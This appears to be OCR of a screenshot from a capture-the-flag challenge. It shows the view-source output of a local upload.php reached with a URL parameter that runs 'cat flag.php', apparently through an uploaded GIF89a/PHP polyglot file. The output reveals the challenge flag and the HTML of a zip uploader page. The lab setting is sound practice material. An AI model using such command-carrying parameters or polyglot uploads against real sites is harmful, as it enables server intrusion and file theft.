 view-source:http://localhost:8082/upload.php?s=cat flag.php
Comenzar a usar Fir...
Acceso al Campus - ...
1 GIF89ad U <?php
2
3 echo 'God Try but maybe you need read me to get the flag!!';
4
5 //$flag = 'bitup19{3p1c_P4tH_Tr4nSvers4l_&_LF1}';
6
7 ?>
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8" />
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <title>SNASA2 Uploader</title>
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <link rel="stylesheet" type="text/css" media="screen" href="css/bootstrap.min.css" />
17 <link rel="stylesheet" type="text/css" media="screen" href="css/cover.css" />
18 </head>
19 <body class="text-center">
20 <div>
21 <a href="https://www.youtube.com/watch?v=NBDA21Vc-5Y" target="_blank">
22 <img id="snasa" width="400" height="400" src="images/snasa.png" alt="SNASA">
23 </a>
24 <h5>Upload your own Playbook Tactics! (ONLY .zip files)</h5>
25 <form id="form-id" enctype="multipart/form-data" action="upload.php" method="POST">
26 <div class="input-group">
27 <div class="input-group-prepend">
28 <a href="#" onclick="document.getElementById('form-id').submit();">
29 <span class="input-group-text" id="inputGroupFileAddon01">Upload</span>